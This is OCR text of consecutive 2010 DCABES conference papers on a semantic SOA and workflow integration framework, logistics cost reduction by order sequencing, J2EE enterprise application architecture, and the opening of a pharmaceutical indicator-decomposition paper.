Dimka, et al. in [6] indicated the disadvantages of the traditional ESB, such as the lack of semantic information about Web service, data transformation by hard coding, and so on. In order to deal with above problems, they proposed the concept of Semantic Service Bus (SSB) and presented a conceptual architecture of SSB. Subsequently, Antonio, et al. analyzed the necessity of ESB as the infrastructure when the Semantic Web Services technology was used in the field of EAI. At the same time, they also proposed the concept of Semantic ESB (SESB) and discussed two possible ways to implement the SESB [7]. These productions will provide good reference value for the later researching work.

III. TECHNICAL DESCRIPTION

The fundamental structure units of our framework are depicted in Fig.1. The function of the main units is described below.

- Business Process Orchestration: Basing on the supporting of the Enterprise Application GUI, let users rebuild (such as create the new processes, modify the old processes) business processes in a visual and

DOI 10.1109/DCABES.2010.93

flexible way. At the same time, the evolvement of the whole process needs to interact with the Workflow Engine.

- BPEL/SWS Translator: implements the translation of the description of business process in between BPEL and OWL-S (the Semantic Web Service description language that W3C recommends).
- Semantic Enterprise Service Bus: as the core of the whole framework, the mainly function is to provide the semantic support for Web Services discovering, invoking, composing, and so on. It includes three composing units: Enterprise Service Bus, SWS Matchmaking Engine and SWS Compositor, the role of each unit plays is individually described as the following:
  - Enterprise Service Bus: controls the entire enterprise services invoking, routing, and mediating; is the central part of the SOA in the domain of EAI.
  - SWS Matchmaking Engine: is responsible for discovering and matchmaking the service from the Enterprise Business Service Repository to meet the users' requirement.
  - SWS Compositor: is mainly used to achieve the semantic integration of enterprise application services. To further fulfill the users' request by composing the existent services when there are no any services matching the request in the Enterprise Business Service Repository. Of course, it needs to communicate with the SWS Matchmaking Engine in order to finding the special atomic service or composite service. In addition, SWS Compositor will register the composite service into the Enterprise Business Service Repository for improving the opportunity of reusing.
- Enterprise Business Service Repository: stores all kinds of services providing implementation of atomic, composite and common processes abstracted from the whole enterprise productive business process.
- Domain Ontology Base: is used to save the domain ontology knowledge and support the semantic integration of enterprise applications.



Figure 1. The Framework of Enterprise Application Rebuilding

The interaction process of every unit the framework includes is described as the following:

- Firstly, Users start up the interaction process when they need to rebuild the actual productive business process. They will use the Business Process Orchestration component in graphical mode to customize the process. The framework can guide users to split the business process into a series of activities and then to assemble the activities into the business process by designating the pre- and postconditions of every activity in a visual way just like playing toy bricks.
- When users finish the rebuilding job, Business Process Orchestration unit will interact with Workflow Engine to make the process constitute a real work flow.
- Then, the work flow will be transmitted to the BPEL/SWS Translator unit. After the BPEL/SWS Translator received the request, it will communicate with Workflow Engine and carry out the translation which is the business process description from BPEL to OWL-S. When the translation was done, the service produced by the translation will be handed to the Enterprise Service Bus.
- The Enterprise Service Bus will face two cases. At first, it invokes the SWS Matchmaking Engine to discover the service from the Enterprise Business Service Repository meeting the requirement. If the result is true, the Enterprise Service Bus will end up the whole procedure. If the returned value is false, the Enterprise Service Bus will invoke the SWS Compositor to meet the request. The SWS Compositor will achieve the new composite business service integration task and save the new service into the Enterprise Business Service Repository for using or reusing. As soon as the Enterprise Service Bus received the notice that the SWS Compositor had finished the composition, it will make the whole interaction process end.

IV. CONCLUSION AND FUTURE WORK

In this paper we proposed an EAI framework combining Semantic SOA and Workflow, and introduced the functions of the main parts of the framework. In the future work, we will do from several aspects as below.

- Applying the SOA to provide the solution to EAI, the most important and difficult tasks are the abstraction of atomic and common business processes from kinds of enterprise applications. Thus, how to find an efficient and effective approach to complete that job will be the focus of our future studies.
- We will try to make a resilient and semantic EAI system basing on the framework in the domain of electric power production, and check the feasibility of our theory.
- With the emerging of Software as a Service (SaaS) business model [8], new integration challenges are introduced. At the same time, the concept of Virtual

Enterprise (VE) has also been discussed. Those will inspire our interest.

REFERENCES

[1] Christoph Bussler, " Semantic Web Services – Fundamentals and Advanced Topics," Object-Oriented and Internet-Based Technologies, Springer Berlin 2004, pp.1-8.

[2] Wu Deng, Xinhua Yang,Huimin Zhao(2008), "Study on EAI Based on Web Services and SOA," 2008 International Symposium on Electronic Commerce and Security, pp. 95-98.

[3] Tariq Mahmoud and Jorge Marx Gómez, "Integration of Semantic Web Services Principles in SOA to Solve EAI and ERP Scenarios," A Treatise on Electricity and Magnetism, 3rd ed., vol. 2. Oxford: Clarendon, 1892, pp.68–73.

[4] Jose L. Martinez Lastra and Ivan M. Delamer, "Semantic Web Services in Factory Automation: Fundamental Insights and Research Roadmap," IEEE TRANSACTIONS ON INDUSTRIAL INFORMATICS, VOL.2, NO.1,Feb 2006, pp. 1–11.

[5] Jiangbo Dang, Amir Hedayati, Ken Hampel and Candemir Toklu, " An ontological knowledge framework for adaptive medical workflow," Journal of Biomedical Informatics 41 2008, pp. 829-836.

[6] Dimka Karastoyanova , Tammo van Lessen , Joerg Nitzsche , Branimir Wetzstein, Daniel Wutke, JFrank Leymann, " Semantic Service Bus: Architecture and Implementation of a Next Generation Middleware," ICDEW, 2007, pp.347-354.

[7] Antonio J. Roa-Valverde, Jos′e F. Aldana-Montes, " Extending ESB for Semantic Web Services Understanding," Springer, 2008, pp.957-964.

[8] Thorsten Scheibler, Ralph Mietzner, and Frank Leymann(2008), "EAI as a Service – Combining the Power of Executable EAI Patterns and SaaS," 12th International IEEE Enterprise Distributed Object Computing Conference, pp.107-116.

Reduce Enterprise Logistics Cost Using Method of Order Sequence

Wang Hao-yu
Command Department of Military Traffic College
Tianjin, the People's Republic of China
E-mail: 993269458@qq.com

Zhu Xu
Military Department of Nankai University
Tianjin, the People's Republic of China
E-mail: michaelzhuxu@126.com

Hu Cheng-xue
Foundational Department of Military Traffic College
Tianjin, the People's Republic of China
E-mail: huchengxue@126.com

Wang Zong-kuan
Foundational Department of Military Traffic College
Tianjin, the People's Republic of China
E-mail: 993269458@qq.com

***Abstract*— On the purpose of reducing the logistics cost of an enterprise effectively, through the method of setting up order sequence model, on the basis of optimizing this model, reach the result of reducing the logistics cost of the enterprise.**

***Keywords*— order sequence; reduce; logistics cost**

I. LOGISTICS COST OF ENTERPRISE AND ITS CONSTRUCTION

Logistics cost means the monetary manifestation of all kinds of resources which the product consumes in the space displacement (including still), it is the sum of manpower, financial and material resources spent in the process of packing, loading and unloading, carrying, transportation, storage, circulation processing and logistics information[1]. Logistics cost is an important indicator for the logistics operation of enterprise management and it consists of the following parts:

A. Transportation Cost

Transportation cost means all of the costs to the enterprise in the transportation of manufacture and the finished products of raw materials, including direct transport cost and management cost.

B. Inventory Holding Cost

Generally, inventory can account for more than 20% of total cost of manufacture asset. Some concepts of inventory holding costs are instinct and hard to discriminate. Therefore, Many companies use current bank interest rate to multiple by the inventory value and plus other cost as their inventory holding costs. Actually, inventory holding cost includes inventory capital occupied cost, inventory service cost, inventory risk cost and price adjustment loss, etc.

C. Storage Cost

Most of the storage cost doesn't change with changes in inventory levels, but it changes with the number of storage locations. Storage costs include the rental value of the warehouse, warehouses depreciation, equipment depreciation, handling costs, cargo packing materials costs and management costs.

D. Batch Cost

Batch cost include production preparation cost, material handling cost, plan arrangement and accelerating operation cost, and loss cost of converting production and so on.

DOI 10.1109/DCABES.2010.157

E. *Shortage Cost*

Shortage cost is the cost of profit loss caused by unsuccessful satisfaction to the customer's demand.

F. *Order Processing Cost*

Order processing is the receipts processing activities started by customer's order and stopped by goods receival. The cost of the receipts processing activities belongs to Order processing cost.

G. *Purchasing Cost*

Purchasing cost refers to logistics cost related to purchase raw materials and components.

H. *Other administrative cost*

Other administrative costs include management costs related to logistics management and personnel.

II. EFFECT OF STRENGTHENING LOGISTICS COST MANAGEMENT

Under the condition of market economy, asset management must attach great importance to logistics cost. To control logistics cost has the following effects:

Be able to correctly keep the size and clearly see the development tendency of logistics cost, so as to compare with other enterprises laterally. Resort to analysis the current situation of logistics cost, evaluate the achievement of enterprise logistics, draw up plan for logistics activities, and control the whole process of logistics activities from supply chain management angle [2].

Conducive to depart some unreasonable logistics activities from production or sales department to reduce the state of waste in logistics.

Conducive to control corresponding costs at the same time that the enterprise continuously improves logistics systems.

III. REDUCE LOGISTICS COST THROUGH SETTING UP ORDER ARRANGEMENT MODEL

A. *The Idea of Model-Building*

Use the method of enterprise logistics cost accounting which integrates the operating and time, that is, separate the enterprise logistics total cost to operating cost and time cost. Operating cost is the cost constructed of human and material resources consumed during the logistics operating such as loading and unloading, handling, distribution and transportation, which belongs to dominance cost category. Time cost is the cost constituted of time resource occupied by enterprise logistics process such as capital interest, product depreciation, short supply and damage, which belongs to recessive cost category.

The length of the logistics process not only affects the efficiency of the logistics, brings the cost of capital interest and product overstock depreciation, but also affects customer satisfaction. The longer is the process and slower the service, the more unsatisfied are the customers and, thus, the greater the chances of the enterprise breaking contract deadlines and incurring penalties and market losses.

B. *Order Sequencing Analysis*

The attribute index of order is quite a few, and most of which affect the logistic cost of implementing order by different degree. For embodying practicality, three indexes which are of decisive significance have been selected as the sequencing grounds. They are the order deadline, order size and customer type. Order deadline refers to the period mode from the beginning of receipt of the order (namely order recorded) to the end of order-specified delivery time; order size is the quantity of products needed to fulfill the order; customer type mainly refers to the strategic influence the customer exert on enterprise development, customer credibility and so on[3].

The quantification of each norm is worked out by managerial staffs that get it on the basis of expert's evaluation, their own management experience and actual situations of the enterprise. Table 1-3 is the quantification of customer order index of So-and-so Company.

TABLE1. THE INDEX QUANTIFICATION OF ORDER DEADLINE

Order Deadline (days)	> 10	9~10	7~8	5~6	⩽4
Quantitative scores	*1*	*2*	*3*	*4*	*5*

TABLE 2. THE INDEX QUANTIFICATION OF CUSTOMER TYPE

Customer Type	Retails	Small customers	Middle Customers	Major Customers	Strategic major clients
Quantitative scores	*1*	*2*	*3*	*4*	*5*

TABLE 3. THE INDEX QUANTIFICATION OF ORDER SIZE

Order size	⩽ 200	201~400	401~600	601~800	> 800
Quantitative scores	*1*	*2*	*3*	*4*	*5*

C. Sequencing Mode of Order

$$Y_i = aX_{1i} + bX_{2i} + cX_{3i} \quad (1)$$

In formula (1), X^{ji} is the selected index score (j = 1,2,3 is the attribute index; i = 1,2 ... n is the sequenced order): X^{1i} of which refers to order deadline, X^{2i} customer type, X^{3i} order size, a, b, c respectively the weight of each attribute index, Y^i the sequencing score of the number i order, and the higher the score, the more front rank it will receive. After a batch of order are sequenced according to certain weight, they will be sequenced from number 1 to number n, the smaller the number of the part which formed into chromosome article, the more front rank it will be, the more important the order is, the superior the order should be implemented. The purpose of sequencing is to give priority to the implementation of important order and reduce cost of fine and marketing loss which caused by giving up or postponed delivery so as to realize the optimization of enterprise logistics cost.

IV. OPTIMIZATION MODEL OF ENTERPRISE'S LOGISTICS COST BASED ON ORDER SEQUENCING AND COMBINATION

A. Assumptions and definition

1) Accounting and optimizing object is order, which include the entire response process of order, that is, from the beginning of order input processing to the end of order fulfillment.

2) In the VMI (vendo-rmanaged inventory) conditions, raw materials timely and reliable supply[4]*;*

3) Only the case of a product is considered, and stock is zero in the beginning of the plan;

4) Costs considered by models include operating costs and time costs, both of which are closely linked with the volume;

5) The operating cost of a logistics process is fixed;

6) Logistics cost, which refers to logistics cost of enterprise self-management, excludes trusting logistics cost that enterprises outsourced logistics business and the reversing logistics cost which caused by the return, recycling and waste logistics is not considered[5];

7) Production operating procedure has established, production capacity can meet the normal orders, there will be somewhat out of stock in the peaktime;

8) Customer satisfaction is measured by the order fulfillment rate.

B. Optimization Model

Supposed that a batch of orders contain a total amount of m, the number j order demand for products Q^j, total demand is Q pieces of products.[6] When sequencing and combining these order, they can be combined into r batch of order. Enterprise can exert n times operating process within the prescribed time. The operating volume of the number i batch process is Q^i pieces, a total number of products fulfilled is $\sum_{i=1}^{n} Q_i$ piece, while the volume of the optimal logistics operation is Q^{ok}, the fixed cost of a process operation is A (unit: Yuan, below is the same), so n times process operating cost shall be n * A, and the process operating cost of unit good is $*A/\sum_{i=1}^{n} Q_i$; the normal process time can be divided into two parts: one is fixed time, such as transportation time, stock time and in-stock and out-stock time, which can be taken as F, the

other part is the added time increased by the batch, such as waiting time of buffer station, loading and unloading time and so on, namely marginal operating time, which is supposed as M. The process time cost of unit product is Utc, then the normal flow time cost is $\sum_{i=1}^{n}(F+MQ_i)*$ Q^i*U^{tc}, in addition, if there are k unfulfilled orders O_z, the time cost caused by penalty of breaking contract and market loss recorded as $\sum_{z=1}^{n} f(Q_z)$, so the total flow time cost is $\sum_{i=1}^{n}(F+MQ_i)*$ $Q^i*U^{tc}+\sum_{z=1}^{k} f(O_z)$ and the flow time cost of unite product is $[\sum_{i=1}^{n}(F+MQ_i)*Q^i*U^{tc}+\sum_{z=1}^{k} f(O_z)]/\sum_{i=1}^{n} Q_i$

Total logistics cost of unit product equals operating cost of unit product process + time cost per unit of product process, namely:

$$ULC=LC^j+LC^t=n*A/\sum_{i=1}^{n} Q_i+[\sum_{i=1}^{n}(F+MQ_i)*Q^i*U^{tc}+\sum_{z=1}^{k} f(O_z)]/\sum_{i=1}^{n} Q_i$$

In formula (2), ULC is total logistics cost of unit production; LC^j operating costs unit product flow; LC^t product flow time cost; Q^j the number j order requirement; Q^i the i times flow operating batch; A second process operating cost; F flow time which did not change with the bulk; M marginal flow time; U^{tc} time cost of unit flow; Z order number which is out of stock; $f(O^z)$ the out- of-stock cost of the number Z order. Optimization goal is to minimize total logistics costs per unit of product, namely:

$$\text{Min}(ULC) \qquad (2)$$

$$ST.Q^j \leqslant Q^{ok},\ Q^i \leqslant Q^{ok},\ \sum_{z=1}^{k} O_z \leqslant Q*10\%$$

REFERENCES

[1] Kang Jingmei and Li Lin, "Brief Introduction to Enterprise Logistics" [J] Modern Business and Trade Industry, pp.134, July, 2007.

[2] Sun Xiqin, "On the Management of Enterprise Logistics Cost" [J] Storage and Shipping of Goods, pp.37, May, 2007

[3] [4] Zhang Guoqing, Liu Longqing, etc. "Study on the Enterprise Logistics Cost Based on Order Sequence" [J] Logistics Technology, pp.52-54, Sep.2007

[5] Juan Yongcai, Jin Junwu and Li Jin, " Study on Technology Advance Evaluating Indicator System of Highway Transportation Enterprise" [J]. China Road Journal, PP.117-125, 1996,9(1)

[6] Guo Yajun, "A New Method of Tendency Quality Synthetic Evaluation" [J]. Management Science Journal, PP.49-54, 2002,5(2)

Research on J2EE-based Enterprise Application Architecture*

ZHOU Xiaojian Zou Xiao
（School of Computer and Communication, Lanzhou Univ. of Tech., Lanzhou Gansu 730050,China）
email:zhouxj_lz@163.com

ABSTRACT

The structure and application model of J2EE were introduced. The superiority of J2EE application model in implementing information integration for enterprise was described through discussing the technology about J2EE on client and server, and illustrating the reusable component of J2EE. The developing time was reduced, predigesting convert was simplified and the ability of developing large enterprise application also was enhanced.

Keywords: J2EE, Application Model, Component, Integration

1. INTRODUCTION

Internet economy is mainly enhanced by the internet , but it also exist in other communicational methods such as mobile phones , wireless internet of portable equipment, company intranet, LAN, WAN and others. Internet economy makes the emphasis of informational technology transfer from data management to application program , however distributive application program which plays an essential role for reusing extant data and applying new data is also the key to establish a health and whole communication between consumer, provider and assistant.

In modern times, to compile the distributive business application program and tremendous application program is a crisis faced by the enterprise research people. If the application program is distributive or exists with multifaces in internet, it should be a kind of comprehensive product. If we want the application program obey its business logistics ,the integrative level of it should be highly improved. Another complex problem faced by the companies is that there are different kinds of basal operational environment in them .In another ways, the company want to explore and publish innovate application program. The J2EE technology has generated a reference for this.

2. J2EE PLATFORM

Since the Java program language has been emerged , the basic technology composing the J2EE is also continuously developed. J2EE use many different characteristics of Java like transplantable identity called “write once run anywhere” to JDBC APIS of database meeting ,Java Servlets APIs, Java Server Pages（JSP）and XML technology. The J2EE criterion contains whole standard and compatible detection to ensure the application program can be transplanted between different enterprise system supporting J2EE.

With providing a uniform programming pattern and standard API population, J2EE platform [1] has constructed the application program based on standardization and modularization, and it also provides a series of services to these components, deals with many details about application functioning without any complicated compiling model. This has simplified the exploration of enterprise application program. Figure 1 shows the main technologies and services of J2EE platform.

Based on J2EE Platform, the enterprise applications contains four specific parts which is J2EE specification, the whole J2EE reference realization, J2EE Sun BluePrint and the testing suite for verifying on compatibility of J2EE brand.

The J2EE has illustrated API provided with J2EE platform and interpreted approving level of container, client, and components. The flexible standard can be used for not only a single system but also multiple servers, especially a suit of distinct supported service. This means all existing enterprise information system can support J2EE all walks of life as well.



Fig1. the J2EE Platform

* Sponsored by Gansu province natural science foundation (Grant ZS001- A22-019-G); the case projects is supported by the Key Project of Science and Technology of Gansu(Grant GS992-A52-028).

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.94

J2EE reference realization is the key to verify J2EE, which has provided all the unique techniques, different kinds of demonstration program, tools and documents. J2EE reference realization has two important purposes, the first one is to support a criterion for provider to compare their own realization method and the other is to find a way for application developer to master J2EE skillfully when they want to develop business products wholly deployed by J2EE. J2EE Sun BluePrint is provided as a specification documents and a complete demonstration, which describes the best component-based enterprise application cases which are used for developing and deploying in J2EE, such as components designing and optimization, assignment of development task and deployment of technology resources.

The testing suite for verifying compatibility of J2EE brand can ensure the consistency of the implementation of the cross-provider products. For the application developer, it means that enterprise application has complete portability. And then it includes the testing on all classes and methods which J2EE specification requires.

3. J2EE APPLICATION MODEL

As it is shown in figure 2, the J2EE application model is built on the basis of J2EE, and it provides a simplified way to develop application full of high scalability and high availability based on Internet/Intranet.



Fig2. the J2EE Application Model

The most meaningful thing of J2EE application model is the affairs which are never executed. In other words, the various inherent complexity of enterprise application is built-in the platform and it can be provided for all the component which J2EE supports, such as transaction management, life cycle management, resource pool. The performance of the model is encapsulated into specific type component. Business logic is encapsulated into EJB （ Enterprise JavaBeans ） . The interactions between clients is implemented by a common HTML page, a Java small application, Java servlets API, Javaserver Pages techniques, or a independent Java application. Various standards are used to communicate each other between component, such as HTML, XML, HTTP, SSL, RMI, IIOP, etc. Therefore, the components and the application developers can jump out and pay more attention to business logic and user interface other than something else. J2EE provides various options to implement graphical user interface. Client application can run in desktops, laptop, PDA, cell phones and other equipment. Pure client user interface can use standard HTML and Java small programs. Supporting simple HTML means that it can generate a prototype faster and it can support a wider range of clients. In addition, the J2EE supports Java plug-in to download automatically, which can add the small program support in the part where the plug-in is lack of. J2EE also support independent Java application client. For the server dynamic content deployment, J2EE supports some technologies, such as Java servlets API, JavaServer Pages (JSP). Java Servlets API [3] allows developer s to make full use of abundant Java API, so the server performance is easily implemented. JavaServer Page [4] technology makes a perfect combination between the ubiquitous HTML and the powerful function of the server-side Java scripts.

As Figure 3 presents, the enterprise is divided into three basic parts in J2EE application model: components, containers and connectors. Application developers are most concerned about components and the system provider will realize containers and connectors in order to hide complexity and to enhance portability. Containers become the link to connect component and client, and provide transparently services for them (including transaction support and resource pool). The intermediary function of the container making the function of component is designated when they are deployed rather than the program is coding. The connector is located on the bottom of the J2EE platform, it makes the API providing portable service insert in the product which is supported by enterprise provider, and connector can achieve different kinds of specific services, and then it has improved the flexibility of EIS.

Enterprise JavaBeans （ EJB ） [5] technology provides a simplified method to develop multi-layer application, by which the complexity is hidden and the component developers can focus on the business logic. J2EE is naturally derived from Enterprise JavaBeans. EJB technology permits

developer to define two different EJB components to build the model for all useful object of enterprise which is Session Beans and Entity Beans. Session beans implement all the performance involved in client session, for example, the product bought by a customer from e-commerce sites. Entity Beans implements data set and encapsulate the operations on data, for example, a row in relational database.



Fig3. Components, Containers and Connectors

Entity Beans ensures persistence, and the Entity Beans are available as long as the related data are available. By defining the complete infrastructure which includes standard client and its service API, J2EE expanded the function and the portability of EJB components.

Reusable J2EE components are competitive choices for enterprise developers. J2EE allows them to assemble applications by standard business components and custom components. From the normal business application component to vertical markets solutions, a diverse of standardized J2EE function can be gotten ready.

By using this method, we can shorten the development time, improve the quality and maintenance and realize the portability in various enterprises platform. The basic benefit is to improve work efficiency for programmers, optimize strategy of using computing resources and increase the feedback on technology investment.

4. AN ENTERPRISE APPLICATION CASE

The J2EE application can be composed of three or four layers, and the J2EE multiple layer application is generally regarded as three layers of application, because they are distributed in three different locus: the client machine, J2EE servers and databases or the traditional back-end system server.

Three layers framework of the application is an extension of standard client/server architecture, namely, a multithreaded application server is added between client applications and backend storage

In the following the J2EE application in enterprises was illustrated with PDM [6] management system of which workflow management is the core techniques [7]. As it is shown in figure 4, the function of the PDM system [8] has been realized as follows.

workflow management：Workflow management system is relatively a new module in PDM system, which contains process chain modeling and process control. In these two stages there is too much work to do, such as lack of modeling tools, failure to describe the major information in all process.



Figure 4- the Framework of System Function

The majority of our work was focused on transferring workflow entity (it is also called electronic circle package) between the undertaker, in other words, constructing a workflow modeling tools, changing and controlling the long-term process chain workflow, solving the exchange problem.

Document management： Document management is a concentrated task, which is an essential module in PDM system. The document accessing and its visualizing are implemented in this stage.

Changing and Releasing management： Changing management implements a complete tracing function to all the status of all changes. And release management realizes the transfer, maintenance and integrity checksum functions to those user-defined versions being status of releasing.

User management： user management implement access permissions management, special adjust management, user role management and connection management, involved documents, parts, circulation package and metadata，which also monitor the status in which they cooperate with each other.

Product structure management：It mainly meets the need of data management about single products and specific products.

Parts library management based on Internet/Intranet："Parts library" is the link of information exchange for the internal enterprises and external enterprises, which share the parts resource information by standardized techniques.

Standard manual data management: Because of all the work through the product life cycle is related to the common engineering data in the field, the standard manual data also becomes the important factors to constrain product designing. In order to make it convenient for designers to query standard manual data, get maximum share of common engineering data, and enable designer getting out of the complex engineering data, we joined standard manual management in this project. As a result, designers can pay more attention to other design of product and they can bring creative thought into play while working.

Project management: Project management is a new module of product data management (PDM) as workflow management system does, whose integration is not as deep as the workflow system. It is the main task for project management to administrate daily schedule and resource planning around project organization, relevant personnel and data management, and traces its progress to master the current work status, which is facilitate to allocate resources and adjust schedules.

Integrating: PDM system supports simple process of product design and it is circumscribed in design-oriented field. In a complex product lifecycle management, requirements can be only partially achieved, PDM system integration in the process of enterprise business is indispensable to coordination and synchronization of a wide range of integrated process in life cycle.

No doubt, to realize the integration and sharing data, it is necessary to realize the neutral data transfer. STEP Standard [9] presented the correct way to build product information model and the process of standardization.

The system framework is based on Internet/Intranet. The client is developed by Java applications (product development, analysis platform), which mainly analyze product performance and information transmission in network after STEP processor. The information also can be visited by IE browser or exchange by LAN. The server knowledge database is built by Oracle, and database server connection and visiting is realized by the component in JSP and JDBC. The service environment is based on the server running Windows 2003 server. Figure 5 shows the system architecture.



Fig5. System Architecture

5. CONCLUSION

As the enterprise system integration framework, J2EE shows unique advantages, which provides the ideal platform for enterprise information integration and application integration. Through engineering practice in the PDM system based on workflow management, we have fully concluded the advantages of J2EE application model, such as reducing the developing time, simplifying the custom and enhancing developing power enterprise application ability. In addition, because of being based on Java programming language, all J2EE application can reflect Java technical superiority, such as scalability and portability and simple programming. Moreover, reusable J2EE components development method used in the system can make full use of the existing market matured and standardized components to assembly application, improving work efficiency for programmers, optimizing the strategy to use computing resources and increasing investment returns of technology.

REFERENCES:

[1] Ed Roman. Mastering Enterprise JavaBeans and the Java 2 Platform , Enterprise Edition. [USA] John Wiley & Sons,Inc.2001

[2] Paul J.Perrone, et al. Building Java Enterprise Systems with J2EE [M]. USA:Sams Indianapolis.2001

[3]Danny Ayers,et. al. Professional Java Server Programming [M]. USA: Wrox Press.2001

[4]Subrahmanyam Allamaraju ,et. al.Professional Java Server Programming J2EE Edition [M]. USA: Wrox Press.2001

[5]Huang-li, Li-Jishan,et.al.Easely Developing Web Site with JSP (Edition 2).China: Science Press.2006.1

[6] Rickard Oberg. Mastering RMI: Developing Enterprise Applications in Java and EJB. John Wiley & Sons,Inc. 2003,7(7):67-7

[7]Workflow M C. The Workflow Reference Model [WfMC1003] [R]. WFMC TC00-1003, Version1.1, 1995.

[8]Zhang-Juli, Yu-DongMei. Research on PDM Application System Based on Workflow [J]. Journal of LanZhou University (Natural Sciences), 3. vol 38:42-47.

[9]Meng-Mingchen, Li-Bin, Li-ZhengHong. The Step Standard application in CAX Integration. Mechanical technologist.1999,(220):6-9

Zhou XiaoJian is an associate professor in School of Computer and Communication in Lanzhou University of Technology. She graduated from XiDian University in 1991, and got the degrees of master from Lanzhou University of Technology. Her research interests are in software engineering, distributed computing and database technology. Zou Xiao is an associate professor in School of Computer and Communication in Lanzhou University of Technology. She graduated from Lanzhou University of Technology in 1986, and got the degrees of master from Lanzhou University of Technology. Her research interests are Computer Networks and Information Security.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The Research of Indicators Decomposition Model Based on Product Chain in the Pharmaceutical Corporation

Manli Zhu[1]
[1] Information & technology college of HUEB
Hebei University of Economics & Business
Shijiazhuang , China
Email: xmimipp@163.com

Ming Zhou[2]
[2] Network Center of Shijiazhuang University
Shijiazhuang University
Shijiazhuang, China
Email: zhouxuming@126.com

***Abstract*— After investigating information processing management at the pharmaceutical corporation, presented indicators decomposition model based on product chain. Countering the specific conditions of corporation, analyzing all kinds of data, created product chain in the pharmaceutical corporation, designed system solutions of indicators decomposition model based on product chain.**

***Index Terms*— product chain, indicators decomposition model, component**

I. INTRODUCTION

A large pharmaceutical corporation needs a ideal management information system, which to adapt to changes in external market, rapid response to external, to achieve efficient communication in various departments and rapid decision-making.

The current actuality is: many enterprises already have a good foundation for information technology, established a group-wide network of information infrastructure facilities, at the same time, application of a number of different content management system software. These systems are a good solution to some of the needs of the company, however, there is no communication between the systems, data duplication of input, resources can not be shared, business can not link up to deal with, it is difficult to go back and track, statistics do not fully. So system can not proceed to meet the needs of enterprises from three aspects of strategic level, action level, technical level.

